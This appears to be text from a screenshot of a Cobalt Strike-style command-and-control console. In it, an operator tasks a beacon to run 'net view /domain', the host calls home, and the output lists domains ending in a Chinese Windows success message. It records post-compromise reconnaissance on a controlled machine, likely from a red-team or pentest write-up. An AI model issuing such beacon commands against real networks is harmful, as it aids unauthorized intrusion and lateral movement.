 [06/12 15:38:11] beacon> shell net view /domain
[06/12 15:38:11] [*] Tasked beacon to run: net view /domain
[06/12 15:38:12] [+] host called home, sent: 47 bytes
[06/12 15:38:32] [+] received output:
Domain
-------------------------------------------------------------------------------
GOD
WORKGROUP
命令成功完成。